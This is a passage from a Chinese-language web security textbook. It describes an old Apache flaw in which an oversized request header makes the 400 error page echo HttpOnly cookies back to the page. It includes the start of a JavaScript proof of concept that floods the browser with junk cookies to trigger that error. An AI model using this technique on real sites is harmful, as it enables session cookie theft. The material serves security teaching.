 第 2 章 前端基础

息超过 LimitRequestFieldSize 长度时，服务器返回 400（Bad Request）错误，并在返回信息中将出错的请求头内容输出（包含请求头里的 HttpOnly Cookie），攻击者可以利用这个缺陷获取 HttpOnly Cookie。

可以通过技巧让 Apache 报 400 错误，例如，如下 POC（Proof of Concept，为观点提供证据）：

<script>
/* POC 来自：
https://gist.github.com/1955a1c28324d4724b7b/7fe51f2a66c1d4a40a736540b3ad3fde02b7fb08

大多数浏览器限制 Cookies 最大为 4kB，我们设置为更大，让请求头长度超过 Apache 的 LimitRequestFieldSize，从而引发 400 错误。
*/
function setCookies (good) {
    var str = "";
    for (var i=0; i< 819; i++) {
        str += "x";
    }
    for (i = 0; i < 10; i++) {
        if (good) { // 清空垃圾 Cookies
            var cookie = "xss"+i+"=;expires="+new Date(+new Date()-1).
                toUTCString()+"; path=/;";
        }
        // 添加垃圾 Cookies
        else {
            var cookie = "xss"+i+"="+str+";path=/";
        }
        document.cookie = cookie;
    }
}

37